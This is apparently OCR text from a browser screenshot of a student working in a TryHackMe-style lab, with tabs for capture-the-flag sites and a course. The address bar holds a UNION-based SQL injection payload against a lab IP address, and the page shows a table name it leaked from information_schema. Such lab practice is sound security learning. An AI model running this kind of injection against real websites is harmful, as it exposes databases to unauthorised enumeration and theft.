 SDU Se
CSS 261
Secure
XSS Ga
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
Us
Not secure
10.10.234.97/user?id=1%20and%201=2%20union%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1%20--%20-
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
User
Login
Register
Home / User: CHECK_CONSTRAINTS
User Details
User ID: 1
Username: CHECK_CONSTRAINTS
Posts:
• First Post
• Second Post